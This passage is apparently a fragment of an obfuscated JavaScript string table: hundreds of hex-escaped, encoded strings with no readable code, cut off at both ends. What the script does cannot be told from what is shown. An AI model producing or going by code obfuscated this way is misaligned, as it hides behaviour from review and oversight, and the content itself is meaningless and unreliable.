x6f\x75','\x57\x4f\x54\x59\x57\x4f\x76\x69\x57\x52\x53','\x35\x34\x59\x6d\x36\x41\x6b\x54\x35\x42\x51\x4f','\x41\x75\x76\x7a\x57\x50\x4e\x63\x4a\x57','\x57\x37\x70\x64\x4d\x43\x6b\x36\x74\x61\x4b','\x35\x42\x59\x65\x36\x69\x63\x39\x35\x41\x32\x6a','\x6f\x4b\x64\x64\x4e\x6d\x6b\x69\x57\x35\x4b','\x41\x38\x6b\x53\x76\x31\x66\x48','\x6a\x38\x6b\x42\x57\x52\x65\x76\x6d\x61','\x35\x7a\x63\x49\x35\x42\x2b\x4f\x36\x69\x55\x55','\x7a\x76\x7a\x44\x57\x34\x52\x63\x4c\x47','\x57\x35\x68\x64\x50\x57\x2f\x64\x52\x38\x6b\x4d','\x6e\x68\x64\x63\x4a\x53\x6b\x76\x57\x37\x79','\x57\x52\x34\x6a\x70\x33\x6e\x33','\x79\x6d\x6b\x6d\x42\x61\x47\x51','\x57\x37\x6d\x36\x57\x35\x5a\x63\x52\x43\x6b\x62','\x57\x52\x53\x5a\x6c\x4b\x54\x77','\x57\x35\x43\x51\x57\x52\x2f\x64\x48\x4e\x53','\x78\x38\x6b\x49\x57\x36\x65\x42\x57\x34\x71','\x57\x37\x6c\x64\x4e\x77\x31\x52\x67\x47','\x6c\x4a\x4b\x57\x67\x6d\x6b\x6c','\x45\x76\x54\x69\x57\x51\x74\x63\x47\x57','\x35\x42\x59\x39\x36\x69\x51\x31\x36\x41\x6b\x50','\x6b\x74\x4f\x48\x57\x34\x30','\x70\x66\x58\x41\x57\x4f\x68\x64\x52\x61','\x43\x58\x64\x64\x55\x75\x70\x64\x4e\x57','\x57\x36\x46\x63\x4b\x76\x4a\x63\x55\x64\x34','\x36\x7a\x49\x46\x36\x79\x55\x61\x36\x7a\x36\x76','\x74\x6d\x6b\x62\x57\x50\x6c\x63\x4e\x4c\x61','\x57\x4f\x4b\x63\x64\x32\x54\x58','\x57\x50\x4f\x6b\x57\x34\x71\x41\x67\x57','\x57\x52\x6e\x34\x65\x53\x6b\x36\x57\x51\x30','\x45\x6d\x6b\x6b\x57\x35\x30\x64\x57\x35\x71','\x78\x74\x66\x35\x44\x53\x6f\x30','\x57\x37\x33\x63\x4d\x76\x5a\x63\x55\x73\x75','\x57\x36\x52\x63\x4c\x4c\x4a\x63\x51\x6d\x6f\x37','\x57\x35\x74\x64\x48\x74\x74\x64\x4b\x6d\x6b\x67','\x57\x4f\x30\x70\x67\x33\x6e\x72','\x45\x4d\x66\x4e\x57\x34\x52\x63\x47\x71','\x57\x4f\x47\x48\x57\x34\x75\x62\x64\x71','\x57\x50\x4e\x64\x53\x38\x6f\x31\x57\x37\x72\x62','\x57\x50\x66\x7a\x57\x52\x7a\x6c\x57\x4f\x6d','\x6f\x6d\x6b\x78\x57\x50\x61\x39\x66\x47','\x75\x38\x6b\x76\x77\x4c\x31\x6b','\x64\x74\x30\x49\x57\x37\x6c\x63\x53\x57','\x70\x66\x31\x74\x57\x50\x52\x64\x49\x61','\x36\x79\x41\x57\x36\x7a\x49\x39\x35\x35\x45\x50','\x35\x50\x45\x58\x36\x6a\x63\x36\x35\x34\x59\x57','\x57\x37\x76\x4d\x72\x6d\x6b\x32\x79\x57','\x57\x37\x4a\x63\x4c\x4e\x68\x63\x48\x57\x79','\x35\x6c\x36\x51\x35\x79\x73\x59\x35\x6c\x2b\x77','\x44\x43\x6b\x2f\x57\x34\x4f\x62\x57\x52\x71','\x57\x37\x6e\x70\x71\x6d\x6b\x41\x79\x47','\x69\x59\x4b\x32\x57\x34\x33\x63\x48\x57','\x35\x52\x59\x49\x35\x4f\x67\x36\x35\x35\x6f\x62','\x57\x4f\x48\x59\x63\x74\x4a\x63\x56\x47','\x57\x51\x4f\x35\x73\x43\x6f\x64\x66\x71','\x36\x6b\x63\x5a\x35\x50\x4d\x6c\x35\x79\x77\x6a','\x7a\x74\x33\x64\x53\x47','\x35\x79\x49\x6a\x35\x42\x2b\x34\x36\x69\x51\x51','\x66\x4c\x39\x4a\x67\x53\x6b\x6c','\x73\x30\x47\x4f\x64\x65\x43','\x57\x36\x2f\x64\x49\x32\x48\x4c\x57\x4f\x69','\x68\x59\x38\x73\x67\x43\x6b\x76','\x69\x6d\x6b\x34\x57\x4f\x64\x64\x4e\x38\x6b\x6a','\x57\x36\x38\x6f\x57\x52\x6d\x7a\x41\x47','\x57\x36\x78\x64\x4c\x68\x50\x59\x57\x4f\x61','\x57\x37\x5a\x64\x54\x53\x6f\x31\x57\x36\x35\x71','\x43\x33\x66\x2b\x57\x52\x56\x63\x53\x57','\x57\x4f\x75\x4b\x57\x37\x79\x34\x63\x47','\x57\x36\x52\x63\x56\x53\x6b\x62\x57\x36\x5a\x63\x4c\x47','\x75\x6d\x6b\x49\x43\x47\x65\x53','\x64\x31\x64\x63\x50\x38\x6b\x53\x57\x37\x53','\x6f\x63\x47\x6c\x57\x34\x78\x63\x4c\x61','\x77\x5a\x64\x64\x4d\x76\x70\x64\x4a\x47','\x69\x68\x72\x73\x61\x43\x6b\x47','\x6b\x48\x47\x6b\x65\x43\x6b\x6e','\x71\x5a\x33\x64\x50\x32\x33\x64\x52\x71','\x57\x34\x4a\x64\x4f\x53\x6b\x6f\x44\x72\x57','\x57\x34\x64\x64\x4e\x53\x6b\x31\x74\x62\x38','\x36\x6b\x51\x65\x35\x52\x77\x35\x35\x35\x32\x42','\x76\x77\x72\x43\x57\x37\x42\x63\x4a\x47','\x71\x53\x6b\x54\x57\x36\x75\x70\x57\x51\x6d','\x57\x35\x4a\x63\x4b\x31\x74\x63\x55\x59\x34','\x57\x36\x47\x75\x57\x37\x33\x63\x48\x43\x6b\x37','\x57\x52\x4a\x64\x4d\x43\x6b\x4e\x41\x6d\x6b\x36','\x57\x37\x37\x64\x4d\x47\x70\x64\x52\x38\x6b\x42','\x72\x67\x72\x6b\x57\x37\x68\x63\x56\x47','\x72\x4d\x30\x58\x6a\x76\x75','\x79\x6d\x6b\x5a\x57\x4f\x2f\x63\x54\x61','\x43\x6d\x6b\x38\x57\x36\x79\x44\x57\x35\x69','\x57\x37\x4e\x63\x4c\x78\x44\x47\x57\x4f\x6d','\x72\x30\x72\x42\x57\x52\x42\x63\x50\x47','\x57\x34\x5a\x63\x4d\x4c\x76\x46\x57\x50\x75','\x57\x36\x78\x63\x4c\x33\x50\x70\x57\x52\x79','\x57\x36\x75\x75\x57\x50\x78\x64\x49\x32\x4f','\x76\x6d\x6b\x45\x57\x34\x65\x53\x57\x36\x65','\x57\x34\x50\x70\x63\x6d\x6f\x76\x71\x61','\x36\x7a\x4d\x36\x35\x52\x41\x64\x35\x41\x55\x49','\x74\x31\x6e\x69\x57\x50\x5a\x63\x56\x57','\x57\x50\x78\x64\x47\x6d\x6b\x30\x71\x53\x6b\x63','\x57\x52\x64\x63\x4e\x38\x6f\x6d\x42\x78\x43','\x57\x52\x75\x6f\x41\x6d\x6f\x35\x6e\x61','\x57\x34\x61\x44\x57\x50\x7a\x6d\x57\x51\x43','\x57\x37\x47\x6d\x57\x34\x6c\x63\x4e\x43\x6b\x49','\x45\x30\x53\x37\x61\x77\x71','\x43\x4c\x76\x76\x57\x52\x78\x63\x54\x57','\x35\x7a\x67\x6f\x35\x4f\x6f\x6c\x35\x7a\x63\x58','\x6b\x65\x64\x63\x4f\x38\x6b\x56\x57\x36\x61','\x57\x50\x66\x77\x6b\x6d\x6b\x76\x57\x50\x4b','\x42\x31\x6e\x68\x57\x52\x33\x63\x4d\x57','\x57\x36\x33\x63\x54\x30\x6c\x63\x54\x38\x6f\x33','\x57\x35\x74\x64\x53\x4e\x54\x4c\x57\x4f\x30','\x6b\x43\x6b\x61\x57\x4f\x5a\x64\x50\x38\x6b\x57','\x57\x35\x68\x64\x51\x33\x6a\x4f\x68\x57','\x57\x4f\x46\x63\x4c\x6d\x6f\x57\x57\x37\x56\x63\x4a\x47','\x57\x50\x6c\x64\x4a\x6d\x6f\x77\x57\x36\x35\x5a','\x57\x34\x38\x4b\x57\x52\x2f\x64\x54\x67\x30','\x57\x4f\x44\x33\x57\x52\x4c\x51','\x57\x34\x47\x6b\x57\x52\x56\x64\x52\x31\x4f','\x35\x7a\x67\x36\x35\x79\x77\x44\x35\x79\x4d\x79','\x57\x37\x6e\x70\x66\x78\x46\x63\x56\x47','\x57\x4f\x52\x64\x50\x43\x6b\x51\x71\x38\x6b\x41','\x78\x53\x6b\x69\x41\x4e\x62\x4a','\x7a\x6d\x6b\x46\x57\x52\x6c\x63\x54\x76\x57','\x57\x36\x2f\x63\x54\x77\x52\x63\x4a\x5a\x53','\x57\x37\x64\x64\x4d\x75\x6a\x4c\x6d\x61','\x7a\x66\x61\x75\x63\x32\x4b','\x57\x35\x33\x63\x47\x78\x35\x62\x57\x51\x79','\x36\x69\x63\x55\x35\x50\x45\x52\x36\x6c\x67\x4c','\x57\x4f\x42\x64\x52\x53\x6f\x30\x57\x36\x62\x50','\x57\x36\x46\x63\x4c\x4e\x46\x63\x49\x6d\x6f\x47','\x67\x53\x6b\x6c\x57\x50\x46\x64\x4c\x43\x6b\x49','\x57\x51\x50\x66\x57\x36\x71\x57\x57\x51\x43','\x57\x4f\x48\x47\x57\x35\x43\x4a\x57\x4f\x79','\x35\x50\x32\x67\x35\x50\x4d\x64\x35\x7a\x63\x4a','\x45\x71\x78\x64\x4f\x4b\x68\x64\x53\x71','\x57\x34\x4a\x63\x4a\x4c\x31\x72\x57\x51\x75','\x57\x36\x56\x63\x4b\x4d\x50\x62\x57\x51\x69','\x57\x4f\x39\x6a\x61\x38\x6b\x6f\x57\x52\x61','\x62\x66\x31\x48\x61\x53\x6b\x63','\x76\x4c\x6e\x33\x57\x52\x5a\x63\x52\x61','\x75\x4c\x47\x50\x67\x75\x69','\x75\x59\x4a\x64\x4d\x4d\x64\x64\x55\x47','\x57\x37\x42\x63\x4c\x33\x50\x4e\x57\x51\x79','\x57\x35\x6d\x72\x57\x4f\x50\x79\x57\x50\x43','\x57\x52\x30\x6d\x65\x78\x6e\x57','\x57\x34\x66\x44\x77\x4b\x4a\x64\x51\x61','\x57\x36\x6e\x75\x67\x38\x6f\x74\x44\x47','\x74\x73\x58\x7a\x71\x53\x6f\x74','\x41\x53\x6b\x4b\x74\x61\x53\x4d','\x57\x4f\x4c\x57\x70\x43\x6b\x72\x57\x51\x71','\x57\x52\x79\x65\x76\x43\x6f\x7a\x70\x57','\x41\x43\x6b\x6d\x57\x50\x6e\x6f\x57\x52\x38','\x35\x50\x32\x58\x35\x42\x49\x36\x35\x35\x67\x36','\x69\x38\x6b\x66\x57\x52\x2f\x64\x49\x53\x6b\x72','\x64\x38\x6b\x54\x57\x50\x64\x64\x4b\x38\x6b\x64','\x57\x37\x79\x42\x57\x4f\x64\x64\x52\x66\x57','\x63\x6d\x6b\x38\x57\x52\x79\x79\x65\x71','\x57\x4f\x2f\x63\x48\x6d\x6f\x64\x57\x34\x42\x63\x54\x61','\x57\x52\x76\x62\x64\x43\x6b\x43\x57\x52\x47','\x45\x33\x39\x30\x57\x4f\x33\x63\x53\x57','\x71\x5a\x33\x64\x4d\x32\x42\x63\x51\x71','\x57\x4f\x57\x43\x57\x35\x65\x62\x6a\x61','\x57\x37\x4a\x63\x51\x33\x56\x63\x55\x43\x6f\x62','\x57\x35\x34\x56\x57\x35\x78\x63\x50\x6d\x6b\x35','\x57\x4f\x71\x47\x65\x76\x7a\x44','\x73\x59\x6c\x64\x52\x78\x70\x63\x4a\x57','\x57\x35\x7a\x4f\x46\x31\x42\x64\x4b\x61','\x57\x35\x70\x63\x47\x43\x6b\x4a\x57\x36\x4e\x63\x4b\x47','\x57\x34\x56\x63\x48\x78\x74\x63\x54\x49\x4f','\x57\x52\x6e\x70\x57\x50\x62\x53\x57\x4f\x71','\x76\x43\x6b\x43\x57\x34\x4b\x35\x57\x4f\x43','\x57\x34\x4a\x63\x4b\x6d\x6b\x68\x57\x36\x33\x63\x48\x71','\x77\x5a\x78\x64\x4e\x77\x6c\x63\x49\x71','\x36\x42\x49\x44\x35\x50\x49\x64\x35\x41\x36\x6d','\x44\x68\x4c\x47\x57\x50\x5a\x63\x51\x57','\x77\x38\x6b\x56\x57\x51\x6a\x49\x57\x50\x57','\x57\x51\x76\x4e\x57\x36\x47\x71\x57\x50\x53','\x57\x37\x6a\x33\x6d\x6d\x6f\x5a\x46\x57','\x57\x35\x61\x68\x57\x35\x78\x63\x4b\x6d\x6b\x76','\x57\x35\x37\x63\x50\x4c\x42\x63\x4f\x38\x6f\x52','\x36\x7a\x55\x55\x35\x50\x59\x43\x35\x51\x2b\x57','\x35\x7a\x67\x45\x35\x37\x36\x72\x35\x7a\x6f\x4b','\x57\x37\x30\x62\x57\x52\x6c\x64\x52\x30\x75','\x57\x36\x6c\x64\x4e\x6d\x6b\x53\x77\x47\x47','\x57\x37\x37\x64\x53\x61\x68\x64\x4f\x6d\x6b\x72','\x57\x37\x50\x74\x42\x38\x6b\x43\x7a\x47','\x66\x6d\x6b\x52\x57\x4f\x70\x64\x4c\x53\x6b\x6d','\x57\x35\x4e\x64\x4a\x4e\x39\x61\x6d\x61','\x70\x38\x6b\x35\x57\x4f\x56\x64\x4c\x6d\x6b\x68','\x57\x37\x58\x44\x41\x67\x64\x63\x4f\x57','\x35\x50\x32\x32\x35\x6c\x36\x56\x36\x6b\x51\x47','\x57\x37\x62\x41\x43\x30\x74\x63\x54\x71','\x57\x4f\x46\x63\x51\x43\x6f\x79\x41\x4d\x30','\x57\x37\x66\x56\x45\x43\x6b\x68\x42\x57','\x57\x52\x7a\x58\x6b\x6d\x6b\x4d\x57\x4f\x71','\x57\x35\x2f\x63\x48\x77\x42\x63\x52\x6d\x6f\x42','\x62\x4d\x62\x71\x6e\x6d\x6b\x6b','\x72\x6d\x6b\x72\x57\x34\x79\x7a\x57\x37\x34','\x57\x36\x4b\x70\x57\x4f\x33\x64\x4c\x67\x61','\x36\x6b\x51\x45\x35\x7a\x55\x2f\x36\x6c\x67\x35','\x78\x38\x6b\x70\x57\x35\x4f\x6e','\x42\x71\x4e\x64\x4d\x4b\x4e\x63\x56\x57','\x57\x50\x52\x64\x4f\x6d\x6f\x45\x57\x37\x7a\x44','\x57\x37\x4e\x64\x51\x4a\x6c\x64\x4c\x43\x6b\x76','\x57\x34\x33\x64\x49\x53\x6b\x49\x74\x48\x38','\x57\x36\x4f\x50\x57\x4f\x66\x65\x57\x50\x57','\x57\x52\x72\x57\x57\x52\x4c\x68\x57\x50\x34','\x57\x36\x68\x64\x49\x53\x6b\x6b\x57\x4f\x30','\x57\x52\x33\x63\x4e\x6d\x6f\x33\x44\x78\x53','\x73\x63\x64\x64\x54\x4d\x68\x64\x56\x71','\x44\x6d\x6b\x30\x57\x50\x37\x63\x54\x66\x71','\x35\x42\x36\x6d\x35\x6c\x2b\x61\x35\x79\x6b\x36','\x45\x43\x6b\x6b\x79\x78\x35\x6b','\x57\x51\x6c\x64\x48\x38\x6f\x2b\x6b\x61','\x73\x43\x6b\x59\x44\x47\x47\x67','\x57\x35\x71\x6c\x57\x51\x42\x64\x51\x4c\x47','\x73\x61\x58\x48\x44\x6d\x6f\x2b','\x72\x65\x7a\x72\x57\x37\x70\x63\x4e\x61','\x57\x51\x66\x56\x6b\x73\x68\x63\x4f\x47','\x57\x34\x78\x63\x56\x38\x6b\x62\x57\x37\x5a\x63\x56\x61','\x57\x51\x2f\x63\x55\x6d\x6f\x71','\x78\x43\x6b\x69\x57\x50\x7a\x71\x57\x4f\x79','\x71\x58\x4a\x64\x4b\x67\x6c\x64\x55\x47','\x7a\x4e\x53\x68\x66\x32\x6d','\x62\x66\x56\x63\x4a\x47','\x45\x62\x5a\x64\x49\x31\x37\x63\x49\x57','\x6b\x43\x6b\x59\x57\x51\x4b\x2b\x66\x71','\x57\x34\x37\x63\x4b\x4b\x6c\x63\x4e\x73\x6d','\x57\x36\x7a\x49\x41\x31\x4a\x63\x49\x71','\x57\x34\x50\x48\x77\x6d\x6b\x32\x72\x61','\x57\x51\x4b\x6c\x6f\x75\x6e\x4f','\x35\x50\x32\x70\x35\x36\x36\x4e\x36\x6c\x49\x50','\x66\x31\x46\x63\x4a\x53\x6b\x53\x57\x37\x61','\x57\x51\x74\x63\x53\x43\x6f\x62\x76\x76\x34','\x41\x43\x6b\x6f\x57\x35\x65\x67\x57\x35\x65','\x57\x50\x76\x58\x57\x51\x76\x36\x57\x52\x43','\x75\x53\x6b\x66\x57\x34\x71\x4e\x57\x35\x6d','\x36\x7a\x55\x74\x35\x6c\x36\x4c\x35\x41\x49\x6e','\x35\x7a\x63\x66\x36\x69\x49\x39\x35\x37\x45\x39','\x57\x36\x31\x52\x78\x38\x6b\x30\x74\x61','\x57\x35\x68\x63\x47\x66\x4a\x63\x4b\x53\x6f\x45','\x45\x64\x56\x64\x4e\x32\x68\x63\x56\x71','\x57\x50\x61\x73\x57\x34\x30\x32\x62\x57','\x35\x7a\x67\x56\x35\x7a\x67\x43\x36\x6a\x77\x4f','\x78\x6d\x6b\x38\x71\x4e\x75','\x57\x37\x52\x63\x4b\x75\x46\x63\x55\x57','\x57\x37\x64\x64\x4e\x4e\x58\x6b\x70\x57','\x35\x7a\x63\x37\x35\x52\x63\x70\x35\x52\x6b\x2b','\x36\x79\x63\x41\x35\x52\x41\x48\x35\x7a\x77\x38','\x35\x7a\x6f\x54\x35\x6c\x32\x56\x35\x4f\x77\x49','\x57\x35\x44\x62\x78\x66\x70\x64\x50\x61','\x57\x50\x57\x6c\x46\x6d\x6f\x52\x66\x71','\x45\x53\x6b\x4e\x74\x64\x43\x30','\x42\x30\x6e\x52\x57\x4f\x68\x63\x4a\x47','\x57\x36\x35\x47\x46\x65\x4e\x64\x53\x57','\x70\x31\x54\x72\x57\x52\x4e\x64\x50\x71','\x57\x51\x48\x72\x57\x51\x7a\x4a\x57\x52\x30','\x57\x36\x53\x67\x57\x4f\x42\x64\x53\x4c\x79','\x70\x5a\x75\x6f\x57\x37\x4a\x63\x4b\x57','\x42\x75\x62\x75\x57\x52\x4e\x63\x52\x57','\x44\x72\x6e\x50\x43\x43\x6f\x76','\x57\x34\x47\x37\x57\x4f\x5a\x64\x4f\x75\x69','\x57\x51\x46\x63\x53\x38\x6f\x30\x57\x34\x70\x63\x4a\x57','\x35\x7a\x63\x66\x35\x79\x41\x76\x35\x79\x49\x41','\x43\x4b\x39\x51\x57\x36\x4a\x63\x51\x47','\x57\x34\x4f\x4c\x57\x51\x6d\x6b\x7a\x47','\x41\x38\x6b\x4a\x57\x51\x4a\x63\x54\x33\x71','\x76\x53\x6b\x62\x57\x34\x43\x4e\x57\x35\x38','\x36\x69\x6f\x5a\x36\x7a\x59\x67\x35\x41\x73\x50','\x57\x50\x42\x64\x49\x38\x6b\x59\x41\x6d\x6b\x68','\x35\x50\x2b\x63\x35\x41\x49\x58\x35\x6c\x2b\x4b','\x70\x6d\x6b\x65\x72\x6d\x6b\x6a','\x57\x52\x35\x6d\x64\x71\x68\x63\x52\x57','\x57\x37\x6c\x64\x4f\x53\x6b\x41\x72\x61\x4f','\x57\x4f\x64\x63\x54\x38\x6f\x44\x57\x36\x37\x63\x4d\x61','\x57\x52\x6a\x61\x66\x62\x37\x63\x4d\x57','\x36\x6b\x2b\x64\x35\x50\x73\x64\x35\x50\x73\x43','\x57\x35\x4a\x64\x49\x77\x58\x52\x65\x57','\x74\x38\x6b\x74\x57\x4f\x76\x79\x57\x52\x57','\x70\x67\x57\x53\x6c\x53\x6b\x38','\x57\x36\x4f\x42\x57\x52\x4c\x7a\x57\x52\x4b','\x57\x35\x34\x78\x57\x50\x61\x44\x78\x61','\x79\x4b\x75\x71\x70\x65\x34','\x57\x51\x50\x5a\x57\x35\x38\x79\x57\x51\x47','\x6d\x31\x62\x76\x57\x4f\x78\x64\x52\x61','\x64\x77\x31\x4c\x57\x52\x52\x64\x4a\x61','\x57\x34\x76\x5a\x76\x78\x68\x63\x51\x61','\x57\x37\x74\x63\x4c\x53\x6b\x72','\x36\x42\x51\x55\x35\x50\x49\x65\x35\x6c\x32\x30','\x76\x48\x4c\x64\x44\x43\x6f\x46','\x57\x36\x42\x64\x4d\x38\x6b\x52\x74\x47\x6d','\x57\x34\x33\x64\x4d\x66\x39\x32\x57\x50\x4b','\x57\x35\x37\x64\x4f\x4e\x6a\x79\x67\x57','\x75\x53\x6b\x6d\x45\x4c\x31\x39','\x62\x4d\x47\x36\x57\x50\x4a\x63\x47\x71','\x78\x57\x39\x2f\x79\x53\x6f\x6c','\x57\x4f\x6d\x66\x79\x38\x6f\x64\x66\x57','\x57\x51\x48\x76\x72\x49\x62\x4d','\x35\x51\x63\x5a\x36\x7a\x51\x42\x35\x35\x6b\x73','\x69\x68\x4a\x63\x49\x38\x6b\x71\x57\x36\x4f','\x71\x38\x6b\x4f\x57\x37\x6d\x64\x57\x50\x34','\x35\x34\x59\x48\x35\x41\x36\x47\x36\x6c\x55\x47','\x57\x50\x53\x6d\x65\x33\x44\x35','\x35\x37\x63\x2f\x36\x6c\x6b\x50\x35\x7a\x6f\x70','\x57\x52\x2f\x64\x4e\x53\x6b\x6f\x41\x43\x6b\x5a','\x57\x51\x56\x63\x4c\x53\x6f\x42\x44\x67\x53','\x44\x43\x6b\x38\x77\x30\x31\x54','\x69\x76\x6c\x64\x49\x43\x6b\x46\x57\x35\x75','\x63\x4a\x47\x49\x70\x38\x6b\x59','\x45\x43\x6b\x6f\x57\x51\x4c\x53\x57\x4f\x69','\x41\x43\x6b\x68\x57\x34\x61\x43\x57\x35\x47','\x57\x35\x56\x63\x4f\x53\x6b\x66\x57\x37\x6c\x63\x50\x61','\x6c\x38\x6b\x49\x57\x52\x37\x64\x4a\x53\x6b\x58','\x77\x77\x38\x31\x6a\x4d\x4b','\x36\x6a\x73\x4d\x35\x6c\x59\x57\x36\x6a\x6f\x34','\x57\x36\x61\x54\x57\x4f\x47\x37\x73\x47','\x57\x34\x43\x51\x57\x50\x4a\x64\x51\x33\x43','\x57\x34\x54\x47\x41\x6d\x6b\x2b\x7a\x47','\x6a\x49\x6d\x4a\x65\x43\x6b\x79','\x43\x53\x6b\x4e\x57\x36\x79\x2b\x57\x35\x71','\x57\x35\x7a\x36\x7a\x32\x56\x64\x51\x61','\x57\x52\x61\x54\x57\x34\x61\x37','\x57\x4f\x76\x59\x6e\x53\x6b\x4b\x57\x50\x53','\x57\x37\x6c\x63\x50\x75\x56\x63\x53\x62\x71','\x79\x5a\x6c\x64\x4f\x75\x42\x63\x52\x57','\x71\x53\x6b\x77\x57\x50\x37\x63\x4b\x32\x61','\x57\x37\x6a\x6c\x66\x38\x6f\x75\x7a\x71','\x57\x37\x70\x64\x53\x58\x33\x63\x56\x43\x6f\x65','\x57\x37\x62\x6c\x79\x43\x6b\x53\x44\x71','\x57\x52\x5a\x63\x4c\x6d\x6f\x34\x75\x65\x47','\x57\x34\x56\x63\x54\x32\x56\x63\x4e\x72\x4f','\x72\x4e\x79\x53\x66\x65\x38','\x57\x50\x48\x57\x41\x49\x50\x58','\x6b\x63\x69\x54\x57\x34\x33\x63\x4a\x57','\x6c\x66\x76\x5a\x57\x52\x74\x64\x50\x47','\x43\x43\x6b\x79\x74\x31\x44\x73','\x57\x34\x33\x64\x55\x6d\x6b\x44\x44\x57\x30','\x57\x52\x62\x69\x69\x43\x6b\x6f\x57\x51\x6d','\x57\x36\x78\x63\x54\x4c\x70\x63\x4b\x58\x57','\x74\x72\x37\x64\x48\x30\x37\x64\x54\x47','\x57\x36\x52\x63\x56\x33\x58\x59\x57\x52\x57','\x73\x53\x6b\x32\x57\x51\x5a\x63\x56\x33\x79','\x57\x4f\x6c\x64\x54\x53\x6b\x49\x77\x38\x6b\x53','\x57\x36\x56\x64\x4a\x43\x6b\x6f\x74\x64\x4b','\x57\x4f\x48\x52\x57\x52\x35\x6d\x57\x50\x57','\x57\x4f\x70\x63\x55\x53\x6f\x45\x57\x34\x70\x63\x56\x61','\x57\x35\x4e\x64\x47\x63\x64\x64\x4e\x38\x6b\x36','\x35\x50\x59\x49\x35\x41\x59\x59\x35\x79\x45\x30','\x77\x59\x78\x64\x47\x32\x56\x63\x4a\x47','\x6c\x72\x43\x66\x62\x6d\x6b\x6b','\x57\x34\x46\x64\x4e\x63\x37\x64\x53\x53\x6b\x2f','\x57\x37\x56\x63\x4f\x53\x6b\x68\x57\x34\x52\x63\x4a\x47','\x41\x67\x6a\x5a\x57\x52\x5a\x63\x49\x71','\x36\x42\x49\x62\x35\x7a\x63\x72\x36\x6c\x6f\x68','\x6f\x78\x35\x36\x57\x51\x2f\x64\x4d\x61','\x57\x50\x46\x64\x51\x43\x6f\x35\x57\x35\x35\x6e','\x57\x50\x4f\x48\x57\x35\x4b\x32\x6c\x71','\x63\x38\x6b\x6b\x57\x50\x6c\x64\x4f\x38\x6b\x6e','\x57\x35\x6e\x57\x63\x6d\x6f\x73\x7a\x71','\x57\x51\x56\x64\x4b\x6d\x6f\x35\x57\x36\x31\x59','\x57\x37\x30\x65\x57\x50\x48\x2b\x57\x4f\x61','\x74\x73\x58\x63\x73\x53\x6f\x79','\x43\x38\x6b\x68\x57\x34\x61\x69\x57\x35\x4b','\x67\x53\x6b\x46\x46\x53\x6b\x2b\x64\x47','\x57\x35\x4f\x2b\x57\x50\x72\x64\x57\x51\x38','\x57\x37\x37\x63\x56\x6d\x6b\x41\x57\x37\x6c\x63\x4e\x47','\x57\x36\x4e\x64\x47\x67\x62\x32\x6e\x57','\x35\x34\x2b\x4d\x35\x79\x32\x49\x35\x6c\x36\x41','\x6d\x76\x39\x4a\x57\x51\x46\x64\x54\x71','\x57\x52\x2f\x64\x48\x43\x6b\x59\x46\x53\x6b\x50','\x63\x38\x6b\x4f\x57\x50\x4b\x73\x63\x47','\x61\x6d\x6b\x47\x57\x50\x74\x64\x56\x38\x6b\x6b','\x79\x43\x6b\x79\x57\x34\x4f\x35\x57\x4f\x30','\x72\x58\x4e\x64\x51\x4d\x5a\x63\x4c\x57','\x36\x6a\x6b\x78\x35\x4f\x51\x6d\x35\x52\x77\x58','\x45\x72\x78\x64\x52\x75\x56\x64\x4b\x71','\x68\x68\x37\x63\x55\x43\x6b\x50\x57\x35\x65','\x57\x52\x62\x34\x57\x50\x7a\x79\x57\x51\x6d','\x57\x37\x66\x39\x79\x43\x6b\x52\x74\x57','\x57\x34\x5a\x63\x49\x4e\x52\x63\x50\x47\x69','\x57\x50\x6c\x64\x4f\x43\x6f\x4f\x57\x37\x6d','\x6c\x71\x71\x77\x64\x43\x6b\x41','\x35\x41\x41\x47\x35\x52\x73\x4e\x35\x35\x59\x6d','\x73\x38\x6b\x47\x57\x50\x70\x63\x51\x4e\x34','\x76\x43\x6b\x54\x57\x34\x30\x4c\x57\x51\x79','\x57\x51\x70\x64\x4d\x38\x6b\x6d\x41\x38\x6b\x59','\x57\x4f\x50\x51\x67\x53\x6b\x4d\x57\x50\x69','\x44\x53\x6b\x50\x57\x35\x53\x47\x57\x4f\x75','\x57\x50\x65\x44\x68\x4c\x76\x36','\x77\x59\x68\x64\x55\x68\x5a\x64\x4f\x47','\x78\x47\x46\x64\x54\x4e\x56\x64\x4c\x47','\x71\x4a\x33\x64\x52\x75\x2f\x63\x54\x47','\x35\x35\x4d\x6d\x35\x6c\x55\x4f\x36\x6b\x6f\x61','\x69\x38\x6b\x54\x57\x4f\x33\x64\x52\x38\x6b\x6b','\x62\x43\x6b\x61\x57\x51\x7a\x67\x46\x47','\x7a\x43\x6b\x4b\x78\x31\x50\x78','\x44\x4e\x62\x71\x57\x50\x5a\x63\x4c\x57','\x6f\x31\x54\x65\x57\x51\x56\x64\x52\x57','\x77\x38\x6b\x45\x57\x36\x43\x36\x57\x52\x30','\x57\x37\x62\x30\x67\x6d\x6f\x78\x43\x47','\x57\x37\x78\x63\x52\x4e\x66\x4d\x57\x4f\x79','\x57\x52\x68\x64\x4f\x6d\x6b\x6a\x41\x43\x6b\x68','\x57\x35\x54\x57\x46\x53\x6b\x70\x73\x61','\x57\x52\x44\x6d\x57\x37\x57\x30\x57\x51\x53','\x65\x5a\x71\x4f\x57\x50\x6c\x64\x4e\x71','\x74\x53\x6b\x41\x45\x4e\x50\x50','\x57\x36\x46\x63\x47\x6d\x6b\x49\x57\x37\x42\x63\x50\x71','\x57\x34\x78\x63\x47\x30\x6e\x6b\x57\x52\x34','\x43\x38\x6b\x68\x57\x35\x53\x65\x57\x35\x57','\x57\x35\x4b\x6b\x57\x35\x5a\x63\x55\x6d\x6b\x4d','\x41\x53\x6b\x52\x76\x49\x47\x5a','\x57\x37\x56\x64\x48\x4e\x58\x54\x68\x61','\x57\x34\x33\x63\x4d\x33\x56\x63\x4e\x5a\x53','\x57\x36\x37\x63\x50\x65\x66\x41\x57\x51\x6d','\x6f\x4c\x58\x79\x57\x50\x56\x64\x51\x61','\x6c\x33\x7a\x48\x57\x4f\x74\x64\x52\x47','\x35\x42\x36\x72\x36\x7a\x51\x52\x35\x35\x49\x56','\x57\x4f\x44\x55\x57\x34\x47\x38','\x45\x31\x61\x52\x6f\x30\x30','\x57\x4f\x54\x52\x57\x52\x6e\x4a\x57\x50\x6d','\x72\x6d\x6b\x78\x57\x51\x56\x63\x4a\x4e\x65','\x36\x42\x49\x38\x35\x34\x2b\x33\x35\x35\x63\x4e','\x75\x30\x72\x4d\x57\x4f\x64\x63\x55\x57','\x36\x6a\x73\x4d\x35\x41\x59\x43\x35\x52\x6b\x6b','\x77\x43\x6b\x2b\x57\x35\x6d\x4a\x57\x37\x4b','\x36\x6b\x51\x42\x35\x52\x73\x48\x35\x35\x59\x54','\x57\x51\x74\x64\x4c\x43\x6f\x5a\